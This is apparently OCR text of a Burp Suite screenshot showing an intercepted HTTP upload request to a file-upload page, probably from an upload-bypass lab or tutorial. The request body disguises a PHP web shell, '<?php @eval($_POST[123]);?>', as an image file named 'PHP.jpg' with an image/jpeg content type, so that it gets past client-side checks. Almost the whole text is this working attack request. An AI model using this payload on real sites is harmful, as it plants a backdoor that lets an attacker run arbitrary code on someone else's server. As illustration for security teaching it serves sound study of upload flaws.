 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.any.com:80 [192.168.20.20]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /fileupload/fileupload_js.php HTTP/1.1
Host: www.any.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.any.com/fileupload/fileupload_js.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------2103965993993
Content-Length: 421
-----------------------------2103965993993
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------2103965993993
Content-Disposition: form-data; name="upfile"; filename="PHP.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[123]);?>
-----------------------------2103965993993
Content-Disposition: form-data; name="submit"
□□
-----------------------------2103965993993--